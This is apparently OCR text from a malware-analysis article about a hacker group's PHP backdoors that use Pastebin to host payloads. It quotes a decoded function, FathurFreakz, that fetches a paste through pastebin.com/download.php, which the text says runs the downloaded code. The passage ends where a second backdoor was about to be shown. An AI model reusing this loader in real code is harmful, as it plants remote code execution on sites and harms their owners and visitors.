
Encoded specifically for Pastebin
If you decode it, you’ll see this:
function FathurFreakz($ct3){

xcurl('http://pastebin.com/
download.php
?
i='.code($ct3));

}

FathurFreakz(
CODE
);
This code downloads and executes a Pastebin.com paste (xcurl
function) with the ID encrypted in the
CODE
constant. Here, you
can see that they use one more special Pastebin.com URL type,
download.php
, which acts similarly to
raw.php
, but also provides
HTTP headers to prevent browsers from displaying the content
to download it as a file instead.
By the way, that hacker group likes using Pastebin.com so much
that some of their backdoors look like this (decoded):